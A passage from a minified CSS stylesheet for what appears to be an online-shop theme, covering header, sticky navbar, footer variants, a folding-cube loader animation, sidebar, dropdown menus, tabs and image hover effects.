calc(100% - 60px);}.header-logo img, .header-logo svg {max-height: 62px;max-width: 100%;}.header-links {display: inline-block;float: left;position: relative;width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;background: #333745;min-height: 45px;}.header-links .header-link {position: relative;float: right;padding: 0 0 0 10px;font-size: 18px;line-height: 1.2em;color: #fff;}.header-links .header-link > a i.icon, .header-links .header-link i.icon {font-size: 24px;color: #80838f;}.header-links .header-link > a {display: inline-block;line-height: 38px;padding: 3px 0;color: #fff;}.header-links .header-link > a span {display: none;}.header-links .header-link > a:hover {text-decoration: none;}.header-links .header-link > a:hover span {text-decoration: none;}.header-links .header-link > a img {display: inline-block;vertical-align: baseline;}.header-link.header-currency, .header-link.header-language {float: left;padding: 0 10px 0 0;}.header-link.header-cart {position: static;width: 100%;}.header-link.header-cart > a {position: absolute;margin: 0;right: 5px;bottom: 48px;display: inline-block;line-height: 30px;padding: 5px 5px;}.header-link.header-cart > a i.icon {color: #282828;font-size: 35px;}.header-link.header-cart > a:hover i.icon {color: #f82e56;}.header-link > a .badge {display: inline-block;top: -20px;width: 20px;height: 20px;font-size: 14px;line-height: 21px;}.header-link.header-search {position: absolute;bottom: 42px;right: 5px;width: 100%;}.menu-toggle {display: block;position: absolute;bottom: 2px;left: 10px;}.menu-toggle i.icon {color: #ffffff;font-size: 36px;}.fix-space {height: 0;}.page-header.sticky.is-sticky .navbar {margin-top: 0;top: 0;position: relative;height: 52px;min-height: 0;background: #ffffff;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.page-header.sticky.is-sticky .navbar:before {display: none;}.page-header.sticky.is-sticky .navbar:after {display: none;}.page-header.sticky.is-sticky .navbar .header-link.header-cart > a {bottom: 0;}.page-header.sticky.is-sticky .navbar .header-link.header-cart > a i.icon {color: #333745;font-size: 28px;}.page-header.sticky.is-sticky .navbar .header-link > a .badge {top: -10px;}.page-header.sticky.is-sticky .navbar .header-cart.variant-2 .dropdown-container {margin-top: 0;}.page-header.sticky.is-sticky .navbar .header-logo {position: absolute;top: 0;left: 55px;max-width: calc(100% - 120px);height: 100%;float: left;margin-left: 0;padding: 0;}.page-header.sticky.is-sticky .navbar .header-logo img, .page-header.sticky.is-sticky .navbar .header-logo svg {max-height: 42px;}.page-header.sticky.is-sticky .navbar .header-link.header-search {display: none;}.page-header.sticky.is-sticky .navbar .header-links {display: none;position: absolute;top: 4px;left: auto;right: 50px;width: auto;padding: 0;}.page-header.sticky.is-sticky .navbar .header-link.header-account {float: left;padding: 0 10px 0 0;}.page-header.sticky.is-sticky .navbar .menu-toggle {position: absolute;top: 7px;bottom: auto;left: 10px;}.page-header.sticky.is-sticky .navbar .menu-toggle i.icon {color: #333745;}}@media screen and (max-width: 767px) {.header-links {width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;}}.header-custom-text {display: inline-block;font-size: 15px;line-height: 35px;color: #333745;}.header-custom-text span {margin-right: 10px;white-space: nowrap;}.header-custom-text > ul, .header-custom-text ul.social-list-simple {margin-right: 20px;display: inline-block;}.header-custom-text i.icon {font-size: 18px;line-height: 35px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}.header-custom-link a:not(.menu-btn-special) {color: #333745;text-decoration: none;padding: 0 12px;}.header-custom-link a:not(.menu-btn-special):hover {text-decoration: underline;}@media screen and (max-width: 1199px) {.header-custom-link a:not(.menu-btn-special) {padding: 0 6px;font-size: 14px;}}.menu-btn-special, .header-custom-link .menu-btn-special, .nav > li > a.menu-btn-special, .megamenu.department .nav > li > a.menu-btn-special {display: inline-block;margin: 0 5px;padding: 0 !important;font-size: 17px;line-height: 42px;font-weight: 500;text-transform: none;color: #ffffff;background-color: #f82e56;text-decoration: none;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span, .menu-btn-special a, .header-custom-link .menu-btn-special a, .nav > li > a.menu-btn-special a, .megamenu.department .nav > li > a.menu-btn-special a {position: relative;display: inline-block;z-index: 1;}.menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before, .menu-btn-special a:before, .header-custom-link .menu-btn-special a:before, .nav > li > a.menu-btn-special a:before, .megamenu.department .nav > li > a.menu-btn-special a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.menu-btn-special:hover span:before, .header-custom-link .menu-btn-special:hover span:before, .nav > li > a.menu-btn-special:hover span:before, .megamenu.department .nav > li > a.menu-btn-special:hover span:before, .menu-btn-special:hover a:before, .header-custom-link .menu-btn-special:hover a:before, .nav > li > a.menu-btn-special:hover a:before, .megamenu.department .nav > li > a.menu-btn-special:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span, .menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before, .menu-btn-special a, .header-custom-link .menu-btn-special a, .nav > li > a.menu-btn-special a, .megamenu.department .nav > li > a.menu-btn-special a, .menu-btn-special a:before, .header-custom-link .menu-btn-special a:before, .nav > li > a.menu-btn-special a:before, .megamenu.department .nav > li > a.menu-btn-special a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span {padding: 0 10px !important;}.menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before {background-color: #333745;}.menu-btn-special:hover, .header-custom-link .menu-btn-special:hover, .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:hover {text-decoration: none;color: #ffffff;background-color: #f82e56;}.menu-btn-special i.icon, .header-custom-link .menu-btn-special i.icon, .nav > li > a.menu-btn-special i.icon, .megamenu.department .nav > li > a.menu-btn-special i.icon {padding: 0 8px 0 0;vertical-align: middle;font-size: 1.1em;}.megamenu.department .nav > li > a.menu-btn-special {margin: 0 0 0 30px;padding: 0;}.megamenu.department .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:focus {margin: 0 0 0 30px;padding: 0;}.page-header .header-ads {white-space: nowrap;margin-top: 5px;}.page-header .box-left-icon {display: inline-block;width: auto;margin: 0 10px 5px;vertical-align: top;text-align: left;white-space: normal;text-decoration: none;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}.page-header .box-left-icon .box-icon {width: 60px;}.page-header .box-left-icon .box-icon i.icon {background: #f6f6f6;width: 60px;height: 60px;font-size: 20px;line-height: 58px;}.page-header .box-left-icon:hover .box-text {color: #f82e56;}.page-header .box-left-icon:hover .box-icon i.icon {background: #f82e56;color: #f6f6f6;}@media screen and (max-width: 991px) {.header-custom-text, .header-top-row .header-custom-text {padding: 0;font-size: 12px;line-height: 30px;color: #333745;}.header-custom-text > div, .header-top-row .header-custom-text > div {display: inline-block;white-space: nowrap;}.header-custom-text span, .header-top-row .header-custom-text span {margin-right: 10px;white-space: normal;}.header-custom-text i.icon, .header-top-row .header-custom-text i.icon {font-size: 14px;line-height: 30px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}}.page-header .header-logo img.sticky-logo {display: none;}@media screen and (min-width: 992px) {.page-header.is-sticky .header-logo img:not(:only-of-type):not(.sticky-logo) {display: none;}.page-header.is-sticky .header-logo img.sticky-logo {display: block;}}.footer-bot {border-top: 1px solid #e8e8e8;border-bottom: 1px solid #e8e8e8;padding: 8px 0;}.footer-top {border-bottom: 1px solid #e8e8e8;padding: 8px 0;}@media (min-width: 992px) {.footer-bot .row {display: table;width: calc(100% + 30px);}.footer-bot .row [class*="col-"] {display: table-cell;float: none;vertical-align: middle;}footer:not(.variant4) .footer-top .row {display: table;width: calc(100% + 30px);}footer:not(.variant4) .footer-top .row [class*="col-"] {display: table-cell;float: none;vertical-align: middle;}}.footer-block {margin-bottom: 50px;}@media screen and (max-width: 991px) {.footer-block {margin-bottom: 30px;}}.footer-payment-link {margin-bottom: 0;text-align: right;}.footer-logo {text-align: left;height: 75px;}.footer-logo svg {fill: #f82e56;max-width: 100%;}.footer-copyright {padding: 17px 0;font-size: 14px;line-height: 16px;color: #333745;}.footer-social {text-align: center;}.footer-social a, .icons-social a {display: inline-block;margin-right: 5px;margin-bottom: 5px;color: #f82e56;}.footer-social a:hover, .icons-social a:hover {color: #333745;}.footer-social a:hover i.icon.icon-circled, .icons-social a:hover i.icon.icon-circled {color: #ffffff;background-color: #f82e56;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.footer-social i.icon, .icons-social i.icon {font-size: 20px;line-height: 30px;}.footer-social i.icon.icon-circled, .icons-social i.icon.icon-circled {display: inline-block;width: 40px;height: 40px;border-radius: 50%;line-height: 40px;border: 1px solid #f82e56;vertical-align: top;margin-right: -4px;text-align: center;}.footer-nav {text-align: center;margin-bottom: 10px;}.footer-nav ul {margin: 0;padding: 0;list-style: none;}.footer-nav ul li {display: inline-block;vertical-align: top;padding: 0 20px 0 0;margin-bottom: 10px;position: relative;color: #333745;font-size: 15px;line-height: 20px;}.footer-nav ul li:after {content: '|';padding: 0 0 0 20px;}.footer-nav ul li a {color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.footer-nav ul li a:hover {color: #f82e56;}.footer-nav ul li:last-child:after {display: none;}footer.variant1 .under-footer {float: left;width: 50%;min-height: 1px;padding-left: 15px;padding-right: 15px;}footer.variant1 .after-footer {width: 100%;clear: both;}footer.variant1 .footer-bot {float: left;width: calc(50% - 30px);min-height: 1px;margin-left: 15px;margin-right: 15px;}footer.variant1 .footer-logo {display: table;width: 100%;}footer.variant1 .footer-logo > a {display: table-cell;vertical-align: middle;}footer.variant1 .footer-logo img {max-width: 100%;}@media screen and (min-width: 1400px) {body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"], body.open-panel footer.variant1.boxed .footer-bot [class*="col-"], body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"] {padding-top: 0;padding-bottom: 0;padding-left: 5px;padding-right: 5px;width: 40%;}body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"]:first-child, body.open-panel footer.variant1.boxed .footer-bot [class*="col-"]:first-child, body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"]:first-child {width: 25%;}body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"]:last-child, body.open-panel footer.variant1.boxed .footer-bot [class*="col-"]:last-child, body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"]:last-child {width: 35%;}}@media screen and (max-width: 1399px) {footer.variant1 .under-footer {float: none;width: 100%;padding-top: 20px;padding-bottom: 20px;}footer.variant1 .footer-bot {float: none;width: 100%;text-align: center;padding: 0;margin: 0;}footer.variant1 .footer-bot .container > .row {padding-top: 10px;padding-bottom: 10px;}footer.variant1 .footer-bot [class*="col-"] {padding-top: 10px;padding-bottom: 10px;}footer.variant1 .footer-logo {text-align: center;padding: 0;}footer.variant1 .footer-payment-link {text-align: center;padding: 0;}footer.variant1 .footer-copyright {text-align: center;}footer.variant1 .footer-social {text-align: center;padding: 0;}}footer.variant2, footer.variant4 {background-color: #ffffff;}footer.variant2 .footer-top, footer.variant4 .footer-top {padding: 40px 0;}footer.variant2 .footer-middle, footer.variant4 .footer-middle {padding: 40px 0 10px;}footer.variant2 .footer-bot, footer.variant4 .footer-bot {padding: 40px 0 40px;margin: 0;border: 0;background-color: #f9f9f9;}footer.variant2 .footer-payment-link, footer.variant4 .footer-payment-link {text-align: center;}footer.variant2 .footer-copyright, footer.variant4 .footer-copyright {padding: 0 0 10px;}@media screen and (max-width: 991px) {footer.variant2 .footer-top, footer.variant4 .footer-top {padding: 20px 0;}footer.variant2 .footer-middle, footer.variant4 .footer-middle {padding: 20px 0;}footer.variant2 .footer-bot, footer.variant4 .footer-bot {padding: 20px 0;}footer.variant2 .footer-copyright, footer.variant4 .footer-copyright {padding: 10px 0;}}footer.variant4 .footer-social {text-align: left;margin: 10px 0;}footer.variant4 .footer-top {background-position: center center;background-attachment: fixed;background-size: cover;background-color: #333745;border-bottom: 0;color: #fff;}footer.variant4 .footer-top h3 {font-size: 24px;line-height: 1.2em;margin-bottom: 20px;}footer.variant4 .footer-top h3, footer.variant4 .footer-top h4, footer.variant4 .footer-top h5 {color: #fff;}footer.variant4 .footer-top a, footer.variant4 .footer-top a.readmore {color: #f82e56;font-weight: bold;}footer.variant4 .footer-top a:hover, footer.variant4 .footer-top a.readmore:hover {color: #fff;}footer.variant4 .footer-top .footer-logo svg {fill: #fff;}footer.variant4 .footer-top input:focus {border-color: #fff;}footer.variant3 {background-color: #f7f7f7;}footer.variant3 > .container {padding-top: 35px;}footer.variant3 .footer-logo {text-align: center;padding: 0;margin: 0;border: 0;}footer.variant3 .footer-payment-link {text-align: right;padding: 5px 0 10px;line-height: 40px;}footer.variant3 .footer-social {text-align: left;padding: 5px 0;}footer.variant3 .after-footer {margin-top: 20px;background: #f82e56;}footer.variant3 .after-footer, footer.variant3 .after-footer .footer-copyright, footer.variant3 .after-footer .footer-copyright a {color: #ffffff;}@media screen and (max-width: 767px) {footer.variant3 .footer-payment-link {text-align: center;}footer.variant3 .footer-social {text-align: center;}}#loader-wrapper {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 100001;background-color: #ffffff;}#loader-wrapper.off {display: none !important;z-index: -1000;}#loader-wrapper {-moz-animation: cssHide 0s ease-in 10s forwards;-webkit-animation: cssHide 0s ease-in 10s forwards;-o-animation: cssHide 0s ease-in 10s forwards;animation: cssHide 0s ease-in 10s forwards;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@keyframes cssHide {to {opacity: 0;top: -200%;z-index: -1000;}}@-webkit-keyframes cssHide {to {opacity: 0;top: -200%;z-index: -1000;}}.loaded #loader-wrapper {opacity: 0;top: -300%;z-index: -1000;-webkit-transition: opacity 0.3s ease-out;-o-transition: opacity 0.3s ease-out;transition: opacity 0.3s ease-out;}.cube-folding {width: 50px;height: 50px;display: inline-block;-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-webkit-transform: rotate(45deg);transform: rotate(45deg);font-size: 0;}.cube-folding span {position: relative;width: 25px;height: 25px;-moz-transform: scale(1.1);-ms-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);display: inline-block;}.cube-folding span::before {content: '';background-color: #f9476a;position: absolute;left: 0;top: 0;display: block;width: 25px;height: 25px;-moz-transform-origin: 100% 100%;-ms-transform-origin: 100% 100%;-webkit-transform-origin: 100% 100%;transform-origin: 100% 100%;-moz-animation: folding 2.5s infinite linear both;-webkit-animation: folding 2.5s infinite linear both;animation: folding 2.5s infinite linear both;}.cube-folding .leaf2 {-moz-transform: rotateZ(90deg) scale(1.1);-ms-transform: rotateZ(90deg) scale(1.1);-webkit-transform: rotateZ(90deg) scale(1.1);transform: rotateZ(90deg) scale(1.1);}.cube-folding .leaf2::before {-moz-animation-delay: 0.3s;-webkit-animation-delay: 0.3s;animation-delay: 0.3s;background-color: #f71542;}.cube-folding .leaf3 {-moz-transform: rotateZ(270deg) scale(1.1);-ms-transform: rotateZ(270deg) scale(1.1);-webkit-transform: rotateZ(270deg) scale(1.1);transform: rotateZ(270deg) scale(1.1);}.cube-folding .leaf3::before {-moz-animation-delay: 0.9s;-webkit-animation-delay: 0.9s;animation-delay: 0.9s;background-color: #d2072f;}.cube-folding .leaf4 {-moz-transform: rotateZ(180deg) scale(1.1);-ms-transform: rotateZ(180deg) scale(1.1);-webkit-transform: rotateZ(180deg) scale(1.1);transform: rotateZ(180deg) scale(1.1);}.cube-folding .leaf4::before {-moz-animation-delay: 0.6s;-webkit-animation-delay: 0.6s;animation-delay: 0.6s;background-color: #eb0835;}@-moz-keyframes folding {0%, 10% {-moz-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-moz-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-moz-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}@-webkit-keyframes folding {0%, 10% {-webkit-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-webkit-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-webkit-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}@keyframes folding {0%, 10% {-moz-transform: perspective(140px) rotateX(-180deg);-ms-transform: perspective(140px) rotateX(-180deg);-webkit-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-moz-transform: perspective(140px) rotateX(0deg);-ms-transform: perspective(140px) rotateX(0deg);-webkit-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-moz-transform: perspective(140px) rotateY(180deg);-ms-transform: perspective(140px) rotateY(180deg);-webkit-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}.cube-wrapper {position: absolute;left: 50%;top: 50%;margin-top: -50px;margin-left: -50px;width: 100px;height: 100px;text-align: center;}.sidebar-wrapper {z-index: 1005;position: fixed;left: 125px;width: 0;height: 100%;margin-left: -125px;overflow-y: auto;overflow-x: hidden;background: #333745;}.sidebar-wrapper .sidebar-nav {position: absolute;padding: 20px 0;list-style: none;width: 125px;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.sidebar-wrapper .sidebar-nav li span, .sidebar-wrapper .sidebar-nav li a {position: relative;display: inline-block;z-index: 1;}.sidebar-wrapper .sidebar-nav li span:before, .sidebar-wrapper .sidebar-nav li a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.sidebar-wrapper .sidebar-nav li:hover span:before, .sidebar-wrapper .sidebar-nav li:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.sidebar-wrapper .sidebar-nav li span, .sidebar-wrapper .sidebar-nav li span:before, .sidebar-wrapper .sidebar-nav li a, .sidebar-wrapper .sidebar-nav li a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.sidebar-wrapper .sidebar-nav li a:before {background-color: #494e62;left: -4px;border-right: 4px solid #f82e56;}.sidebar-wrapper .sidebar-nav li:hover a:before {width: 100%;background-color: #494e62;left: 0;}.sidebar-wrapper .sidebar-nav a {display: block;width: 100%;padding: 15px 20px;font-size: 15px;line-height: 22px;font-weight: 700;font-family: 'Raleway', sans-serif;color: #979797;text-transform: uppercase;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sidebar-wrapper .sidebar-nav a:hover, .sidebar-wrapper .sidebar-nav a.active {color: #ffffff;}.sidebar-wrapper .sidebar-bot {position: absolute;z-index: 1;bottom: 0;width: 100%;padding: 16px;text-align: center;}.sidebar-wrapper .sidebar-top {position: absolute;top: 0;width: 100%;padding: 16px;text-align: center;}.sidebar-wrapper .share-button {width: 30px;margin: auto;}.sidebar-wrapper .share-button .toggle {color: #fff;}body.touch .sidebar-wrapper .sidebar-nav li a:before {-webkit-transition: none;-o-transition: none;transition: none;}body.touch .sidebar-wrapper .sidebar-nav li:hover a:before {-webkit-transition: none;-o-transition: none;transition: none;}body:not(.open-panel) .sidebar-wrapper {overflow-y: hidden;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle {display: inline-block;width: 40px;height: 40px;margin: 0 auto;color: #ffffff;font-size: 28px;line-height: 40px;opacity: 0;text-decoration: none;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle:hover {color: #f82e56;}.sidebar-wrapper:hover > .sidebar-top > a.slidepanel-toggle {opacity: 1;}.dropdown-link {position: relative;}.dropdown-link .dropdown-container {position: absolute;z-index: 1009;top: 40px;left: 0;right: auto;min-width: 50px;padding: 15px;background: #ffffff;list-style: none;border-bottom: 2px solid #f82e56;opacity: 0;visibility: hidden;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);-webkit-transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;-o-transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;text-align: left;}.dropdown-link .dropdown-container:after, .dropdown-link .dropdown-container:before {bottom: 100%;left: 20px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;}.dropdown-link .dropdown-container:after {border-color: rgba(255, 255, 255, 0);border-bottom-color: #ffffff;border-width: 6px;margin-left: -6px;}.dropdown-link .dropdown-container:before {border-color: rgba(204, 204, 204, 0);border-bottom-color: #efefef;border-width: 7px;margin-left: -7px;}.dropdown-link .dropdown-container.right {left: auto;right: 0;}.dropdown-link .dropdown-container.right:after, .dropdown-link .dropdown-container.right:before {right: 20px;left: auto;}@media screen and (min-width: 992px) {.dropdown-link .dropdown-container {top: -5000px;}.dropdown-link:hover > .dropdown-container {opacity: 1;visibility: visible;top: 40px;}}@media screen and (max-width: 991px) {.dropdown-link:not(.header-cart):hover > .dropdown-container {opacity: 1;visibility: visible;}.dropdown-link.header-cart.active > .dropdown-container {opacity: 1;visibility: visible;}}.dropdown-link.header-cart.variant-2 .dropdown-container:after, .dropdown-link.header-cart.variant-2 .dropdown-container:before {display: none;}.header-language .dropdown-container {min-width: 92px;padding: 7px 10px;color: #191919;}.header-language .dropdown-container li.active {font-weight: bold;}.header-language .dropdown-container li a {color: #191919;display: block;font-size: 12px;line-height: 15px;padding: 5px 0;}.header-language .dropdown-container li a img {margin-right: 7px;}.header-language .dropdown-container li a:focus, .header-language .dropdown-container li a:active {text-decoration: none;}.header-language .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-currency .dropdown-container {min-width: 55px;padding: 7px 10px;color: #191919;}.header-currency .dropdown-container li.active {font-weight: bold;}.header-currency .dropdown-container li a {color: #191919;display: block;font-size: 12px;line-height: 15px;padding: 5px 0;}.header-currency .dropdown-container li a span.symbol {margin-right: 7px;}.header-currency .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-account .dropdown-container {min-width: 100px;padding: 20px;color: #8f8f8f;}.header-account .dropdown-container .title {font-size: 20px;line-height: 1.2em;color: #191919;font-weight: bold;margin-bottom: 5px;text-transform: uppercase;text-align: center;}.header-account .dropdown-container form {margin: 15px 0 0 0;}.header-account .dropdown-container input.form-control {margin-bottom: 20px;min-width: 260px;}.header-account .dropdown-container button.btn {width: 100%;margin-bottom: 15px;}.header-account .dropdown-container .top-text {margin: 10px 0 10px;font-size: 13px;line-height: 1.2em;text-align: center;color: #8f8f8f;}.header-account .dropdown-container .bottom-text {font-size: 17px;line-height: 1.2em;text-align: center;color: #191919;}@media screen and (max-width: 991px) {.header-language .dropdown-container {min-width: 150px;padding: 0;color: #191919;}.header-language .dropdown-container li {padding: 0 15px;border-bottom: 1px solid #f0f0f0;}.header-language .dropdown-container li.active {font-weight: bold;}.header-language .dropdown-container li a {color: #191919;display: block;font-size: 14px;line-height: 15px;padding: 10px 0;}.header-language .dropdown-container li a img {margin-right: 7px;}.header-language .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-currency .dropdown-container {min-width: 150px;padding: 0;color: #191919;}.header-currency .dropdown-container li {padding: 0 15px;border-bottom: 1px solid #f0f0f0;}.header-currency .dropdown-container li.active {font-weight: bold;}.header-currency .dropdown-container li a {color: #191919;display: block;font-size: 14px;line-height: 15px;padding: 10px 0;}.header-currency .dropdown-container li a span.symbol {margin-right: 7px;}.header-currency .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}}.tabaccordion .collapsing {-webkit-transition: none;-o-transition: none;transition: none;}.nav-tabs {padding: 0;margin: 20px 0 0 0;list-style: none;overflow: hidden;border: 0;}.nav-tabs > li {position: relative;}.nav-tabs > li > a {display: block;margin: 5px 5px -5px 0;border-radius: 0;padding: 12px 20px 18px;border: 0;border-top: 2px solid #bcbcbc;background-color: #ffffff;font-size: 16px;line-height: 25px;font-weight: 700;text-decoration: none;color: #333745;}.nav-tabs > li > a:hover {border-color: #bcbcbc;}.nav-tabs > li.active:after, .nav-tabs > li:hover:after {content: "";position: absolute;z-index: 2;bottom: 0;left: 0;right: 0;background-color: #ffffff;width: calc(100% - 5px);height: 10px;}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {margin-top: 0;padding-top: 17px;background-color: #ffffff;border: 0;border-top: 2px solid #f82e56;color: #f82e56;}body.layout-advanced .nav-tabs.center-tabs, .nav-tabs.center-tabs {width: 100%;text-align: center;margin-bottom: 0;}body.layout-advanced .nav-tabs.center-tabs > li, .nav-tabs.center-tabs > li {float: none;display: inline-block;vertical-align: top;margin-right: -4px;}body.layout-advanced .nav-tabs.right-tabs, .nav-tabs.right-tabs {width: 100%;text-align: right;margin-bottom: 0;}body.layout-advanced .nav-tabs.right-tabs > li, .nav-tabs.right-tabs > li {float: none;display: inline-block;vertical-align: top;margin-right: -4px;}.tab-content {position: relative;z-index: 1;margin-bottom: 50px;color: #191919;}@media screen and (max-width: 991px) {.tab-content {margin-bottom: 30px;}}.tab-content > .tab-pane {display: none;background-color: #ffffff;padding: 30px;border: 0;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.07);box-shadow: 0 0 10px rgba(0, 0, 0, 0.07);}.tab-content > .active {display: block;}.tab-content p {margin-bottom: 20px;}.tab-content form, .tab-content form.white {margin-bottom: 0;}.tab-content ul.tags {margin-bottom: 0;}.tab-content > .tab-pane img, .js-tabcollapse-panel-body img {display: block;width: 100% \9;max-width: 100%;height: auto;}.tab-content > .tab-pane .text-center img {display: inline-block;}.image-hover-dark {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.image-hover-dark > a {display: block;overflow: hidden;}.image-hover-dark img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.image-hover-dark:hover {background-color: #000;}.image-hover-dark:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.image-hover-scale {position: relative;overflow: hidden;z-index: 1;}.image-hover-scale > a {display: block;overflow: hidden;}.image-hover-scale img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.image-hover-scale:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.colorhover img {-webkit-filter: grayscale(100%);filter: 